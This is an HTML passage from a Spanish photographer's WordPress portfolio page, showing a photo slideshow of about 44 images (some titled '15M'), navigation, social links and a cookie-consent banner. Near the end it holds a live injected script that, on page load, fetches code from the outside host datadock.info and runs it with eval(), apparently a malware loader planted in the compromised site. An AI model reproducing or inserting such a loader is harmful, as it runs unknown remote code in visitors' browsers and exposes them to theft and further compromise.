<li class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-has-children menu-item-9455      "><a href="https://expo.helioyago.es/proofing/proofing-iv/">Proofing</a> 
<ul class="children children-depth-0 clearfix   ">
	<li class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9458      "><a href="https://expo.helioyago.es/proofing/proofing-i/">Proofing I</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9457      "><a href="https://expo.helioyago.es/proofing/proofing-ii/">Proofing II</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9456      "><a href="https://expo.helioyago.es/proofing/proofing-iii/">Proofing III</a> </li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10053      "><a href="https://expo.helioyago.es/stories/">Historias</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460      "><a href="https://expo.helioyago.es/events-gallery/">Eventos</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20143      "><a href="https://expo.helioyago.es/politica-de-cookies-ue/">Política de cookies (UE)</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20147      "><a href="https://expo.helioyago.es/terminos-y-condiciones/">Términos y condiciones</a> </li>
<li class="menu-item search-toggle-menu-item"><div class="search-toggle header-search"><i class="ion-ios-search-strong"></i></div></li></ul>						</div>
									</div>
		</nav>
	</div>
</div>
	<div class="pageload-after-late mtheme-fullscreen-toggle fullscreen-toggle-on"><i class="feather-icon-maximize"></i></div></div>
	<div id="home" class="container-wrapper container-fullwidth entry-content"><ul id="slideshow-data" data-lastslide="43"><li class="slide-0" data-header="bright" data-slide="0" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3275-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3275-150x150.jpg" data-title="DSCF3275"></li><li class="slide-1" data-header="bright" data-slide="1" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3280-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3280-150x150.jpg" data-title="DSCF3280"></li><li class="slide-2" data-header="bright" data-slide="2" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3282-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3282-150x150.jpg" data-title="DSCF3282"></li><li class="slide-3" data-header="bright" data-slide="3" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3284-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3284-150x150.jpg" data-title="DSCF3284"></li><li class="slide-4" data-header="bright" data-slide="4" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3285-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3285-150x150.jpg" data-title="DSCF3285"></li><li class="slide-5" data-header="bright" data-slide="5" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3286-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3286-150x150.jpg" data-title="DSCF3286"></li><li class="slide-6" data-header="bright" data-slide="6" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3289-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3289-150x150.jpg" data-title="DSCF3289"></li><li class="slide-7" data-header="bright" data-slide="7" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3294-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3294-150x150.jpg" data-title="DSCF3294"></li><li class="slide-8" data-header="bright" data-slide="8" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3302-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3302-150x150.jpg" data-title="DSCF3302"></li><li class="slide-9" data-header="bright" data-slide="9" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3303-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3303-150x150.jpg" data-title="DSCF3303"></li><li class="slide-10" data-header="bright" data-slide="10" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3319-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3319-150x150.jpg" data-title="DSCF3319"></li><li class="slide-11" data-header="bright" data-slide="11" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3322-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3322-150x150.jpg" data-title="DSCF3322"></li><li class="slide-12" data-header="bright" data-slide="12" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3262-scaled.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3262-150x150.jpg" data-title="DSCF3262"></li><li class="slide-13" data-header="bright" data-slide="13" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3259_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3259_DxO-150x150.jpg" data-title="DSCF3259_DxO"></li><li class="slide-14" data-header="bright" data-slide="14" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3314_DxO-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3314_DxO-1-150x150.jpg" data-title="DSCF3314_DxO (1)"></li><li class="slide-15" data-header="bright" data-slide="15" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3270_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3270_DxO-150x150.jpg" data-title="DSCF3270_DxO"></li><li class="slide-16" data-header="bright" data-slide="16" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3279_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3279_DxO-150x150.jpg" data-title="DSCF3279_DxO"></li><li class="slide-17" data-header="bright" data-slide="17" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3281_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3281_DxO-150x150.jpg" data-title="DSCF3281_DxO"></li><li class="slide-18" data-header="bright" data-slide="18" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3285.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3285-150x150.jpg" data-title="DSCF3285"></li><li class="slide-19" data-header="bright" data-slide="19" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3289_DxO-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3289_DxO-1-150x150.jpg" data-title="DSCF3289_DxO (1)"></li><li class="slide-20" data-header="bright" data-slide="20" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3290_DxO-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3290_DxO-1-150x150.jpg" data-title="DSCF3290_DxO (1)"></li><li class="slide-21" data-header="bright" data-slide="21" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3298_DxO-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3298_DxO-1-150x150.jpg" data-title="DSCF3298_DxO (1)"></li><li class="slide-22" data-header="bright" data-slide="22" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3303-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3303-1-150x150.jpg" data-title="DSCF3303 (1)"></li><li class="slide-23" data-header="bright" data-slide="23" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3309_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3309_DxO-150x150.jpg" data-title="DSCF3309_DxO"></li><li class="slide-24" data-header="bright" data-slide="24" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3310_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3310_DxO-150x150.jpg" data-title="DSCF3310_DxO"></li><li class="slide-25" data-header="bright" data-slide="25" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3313_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3313_DxO-150x150.jpg" data-title="DSCF3313_DxO"></li><li class="slide-26" data-header="bright" data-slide="26" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3316_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3316_DxO-150x150.jpg" data-title="DSCF3316_DxO"></li><li class="slide-27" data-header="bright" data-slide="27" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3293_DxO-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3293_DxO-1-150x150.jpg" data-title="DSCF3293_DxO (1)"></li><li class="slide-28" data-header="bright" data-slide="28" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7773_Nik_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7773_Nik_DxO-150x150.jpg" data-title="DSC_7773_Nik_DxO"></li><li class="slide-29" data-header="bright" data-slide="29" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7777_Nik_DxO-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7777_Nik_DxO-1-150x150.jpg" data-title="DSC_7777_Nik_DxO (1)"></li><li class="slide-30" data-header="bright" data-slide="30" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7792_Nik_DxO-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7792_Nik_DxO-1-150x150.jpg" data-title="DSC_7792_Nik_DxO (1)"></li><li class="slide-31" data-header="bright" data-slide="31" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7798_Nik_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7798_Nik_DxO-150x150.jpg" data-title="DSC_7798_Nik_DxO"></li><li class="slide-32" data-header="bright" data-slide="32" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7800_Nik_DxO-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7800_Nik_DxO-1-150x150.jpg" data-title="DSC_7800_Nik_DxO (1)"></li><li class="slide-33" data-header="bright" data-slide="33" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7803_Nik_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7803_Nik_DxO-150x150.jpg" data-title="DSC_7803_Nik_DxO"></li><li class="slide-34" data-header="bright" data-slide="34" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7806_Nik_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7806_Nik_DxO-150x150.jpg" data-title="15M"></li><li class="slide-35" data-header="bright" data-slide="35" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7811_Nik_DxO-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7811_Nik_DxO-1-150x150.jpg" data-title="DSC_7811_Nik_DxO (1)"></li><li class="slide-36" data-header="bright" data-slide="36" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7813_Nik_DxO-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7813_Nik_DxO-1-150x150.jpg" data-title="DSC_7813_Nik_DxO (1)"></li><li class="slide-37" data-header="bright" data-slide="37" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7816_Nik_DxO-1.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7816_Nik_DxO-1-150x150.jpg" data-title="DSC_7816_Nik_DxO (1)"></li><li class="slide-38" data-header="bright" data-slide="38" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7829_Nik_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7829_Nik_DxO-150x150.jpg" data-title="DSC_7829_Nik_DxO"></li><li class="slide-39" data-header="bright" data-slide="39" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7831_Nik_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7831_Nik_DxO-150x150.jpg" data-title="DSC_7831_Nik_DxO"></li><li class="slide-40" data-header="bright" data-slide="40" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7836_Nik_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7836_Nik_DxO-150x150.jpg" data-title="Retratos 15M"></li><li class="slide-41" data-header="bright" data-slide="41" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7837_Nik_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7837_Nik_DxO-150x150.jpg" data-title="DSC_7837_Nik_DxO"></li><li class="slide-42" data-header="bright" data-slide="42" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7840_Nik_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7840_Nik_DxO-150x150.jpg" data-title="DSC_7840_Nik_DxO"></li><li class="slide-43" data-header="bright" data-slide="43" data-color="bright" data-src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7841_Nik_DxO.jpg" data-thumbnail="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7841_Nik_DxO-150x150.jpg" data-title="DSC_7841_Nik_DxO"></li></ul>			<div id="fotorama-container-wrap">
			<div class="mtheme-fotorama"><div class="fotorama"
 data-fit="contain"
 data-nav="thumbs"
 data-shuffle="false"
 data-loop="true"
 data-thumbwidth="60"
 data-thumbheight="60"
 data-keyboard="true"
 data-hash="false"
 data-transition="crossfade"
 data-transition-duration="800"
 data-autoplay="2910"
 data-auto="false"
 ><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3275-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3275-160x160.jpg" alt="DSCF3275" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3280-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3280-160x160.jpg" alt="DSCF3280" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3282-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3282-160x160.jpg" alt="DSCF3282" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3284-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3284-160x160.jpg" alt="DSCF3284" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3285-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3285-160x160.jpg" alt="DSCF3285" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3286-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3286-160x160.jpg" alt="DSCF3286" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3289-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3289-160x160.jpg" alt="DSCF3289" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3294-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3294-160x160.jpg" alt="DSCF3294" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3302-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3302-160x160.jpg" alt="DSCF3302" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3303-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3303-160x160.jpg" alt="DSCF3303" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3319-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3319-160x160.jpg" alt="DSCF3319" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3322-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3322-160x160.jpg" alt="DSCF3322" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3262-scaled.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2021/12/DSCF3262-160x160.jpg" alt="DSCF3262" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3259_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3259_DxO-160x160.jpg" alt="DSCF3259_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3314_DxO-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3314_DxO-1-160x160.jpg" alt="DSCF3314_DxO (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3270_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3270_DxO-160x160.jpg" alt="DSCF3270_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3279_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3279_DxO-160x160.jpg" alt="DSCF3279_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3281_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3281_DxO-160x160.jpg" alt="DSCF3281_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3285.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3285-160x160.jpg" alt="DSCF3285" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3289_DxO-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3289_DxO-1-160x160.jpg" alt="DSCF3289_DxO (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3290_DxO-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3290_DxO-1-160x160.jpg" alt="DSCF3290_DxO (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3298_DxO-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3298_DxO-1-160x160.jpg" alt="DSCF3298_DxO (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3303-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3303-1-160x160.jpg" alt="DSCF3303 (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3309_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3309_DxO-160x160.jpg" alt="DSCF3309_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3310_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3310_DxO-160x160.jpg" alt="DSCF3310_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3313_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3313_DxO-160x160.jpg" alt="DSCF3313_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3316_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3316_DxO-160x160.jpg" alt="DSCF3316_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3293_DxO-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSCF3293_DxO-1-160x160.jpg" alt="DSCF3293_DxO (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7773_Nik_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7773_Nik_DxO-160x160.jpg" alt="DSC_7773_Nik_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7777_Nik_DxO-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7777_Nik_DxO-1-160x160.jpg" alt="DSC_7777_Nik_DxO (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7792_Nik_DxO-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7792_Nik_DxO-1-160x160.jpg" alt="DSC_7792_Nik_DxO (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7798_Nik_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7798_Nik_DxO-160x160.jpg" alt="DSC_7798_Nik_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7800_Nik_DxO-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7800_Nik_DxO-1-160x160.jpg" alt="DSC_7800_Nik_DxO (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7803_Nik_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7803_Nik_DxO-160x160.jpg" alt="DSC_7803_Nik_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7806_Nik_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7806_Nik_DxO-160x160.jpg" alt="15M" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7811_Nik_DxO-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7811_Nik_DxO-1-160x160.jpg" alt="DSC_7811_Nik_DxO (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7813_Nik_DxO-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7813_Nik_DxO-1-160x160.jpg" alt="DSC_7813_Nik_DxO (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7816_Nik_DxO-1.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7816_Nik_DxO-1-160x160.jpg" alt="DSC_7816_Nik_DxO (1)" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7829_Nik_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7829_Nik_DxO-160x160.jpg" alt="DSC_7829_Nik_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7831_Nik_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7831_Nik_DxO-160x160.jpg" alt="DSC_7831_Nik_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7836_Nik_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7836_Nik_DxO-160x160.jpg" alt="Retratos 15M" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7837_Nik_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7837_Nik_DxO-160x160.jpg" alt="DSC_7837_Nik_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7840_Nik_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7840_Nik_DxO-160x160.jpg" alt="DSC_7840_Nik_DxO" /></a><a href="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7841_Nik_DxO.jpg"><img src="https://expo.helioyago.es/wp-content/uploads/2022/01/DSC_7841_Nik_DxO-160x160.jpg" alt="DSC_7841_Nik_DxO" /></a></div><div class="fotorama-caption"></div></div>			</div>
			</div>

	<div class="portfolio-nav-wrap">
		<nav>
			<div class="portfolio-nav">
				<span class="portfolio-nav-item portfolio-prev">
									<span><i class="ion-ios-arrow-thin-left"></i></span>
									</span>
				<span class="portfolio-nav-item portfolio-nav-archive">
					<a href="https://expo.helioyago.es/photostories/"><i class="ion-ios-keypad-outline"></i></a>
				</span>
				<span class="portfolio-nav-item portfolio-next">
									<a href="https://expo.helioyago.es/photostories/arbolicos/"><i class="ion-ios-arrow-thin-right"></i></a>
									</span>
			</div>
		</nav>
	</div>

		<div class="fullscreen-footer-outer"><div class="fullscreen-footer">Helio Yago © 2022</div><div class="fullscreen-social-footer social-footer"><aside id="msocial-widget-2" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a aria-label="Facebook" href="https://www.facebook.com/helio.yagomateu"  target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Twitter" href="https://twitter.com/hyago68"  target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Instagram" href="https://www.instagram.com/hyago687/"  target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Vimeo" href="https://vimeo.com/user3953868"  target="_blank">
					<i class="fab fa-vimeo-square"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="e-Mail" href="mailto:helio@helioyago.es"  target="_blank">
					<i class="fa fa-envelope"></i>
				</a>
				</li>
				</ul></div></aside></div></div><div id="dimmer"><div class="dimmer-outer"><div class="dimmer-inner"><div class="dimmer-text">Lo siento, el uso del botón derecho del ratón está inhabilitado. </div></div></div></div><div class="slideshow-cursor"></div>
<div class="site-back-cover"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superlens-child/*","/wp-content/themes/superlens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
